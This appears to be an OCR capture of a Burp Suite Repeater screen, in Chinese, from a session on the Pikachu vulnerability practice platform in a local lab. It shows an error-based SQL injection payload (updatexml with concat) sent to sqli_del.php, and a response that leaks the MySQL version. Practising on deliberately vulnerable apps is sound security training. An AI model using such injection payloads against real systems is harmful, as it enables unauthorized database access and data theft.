 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
CSRF Token Tracker
1 ×
发送 取消 目标: http://192.168.70.10:8083 HTTP/1
请求
美化 Raw Hex \n
1 GET /vul/sqli/sqli_del.php ?id=
61+or+updatexml(1,concat(0x7e,version(),0x7e),1) HTTP/1.1
2 Host: 192.168.70.10:8083
3 Upgrade-Insecure-Requests : 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
6 Referer: http://192.168.70.10:8083/vul/sqli/sqli_del.php
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=78f7jepvqit76n30d19fe6o0v3
10 Connection: close
11
12
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~5.7.26~'
Inspector
搜索... 0匹配
完成 31,231字节 | 98 millis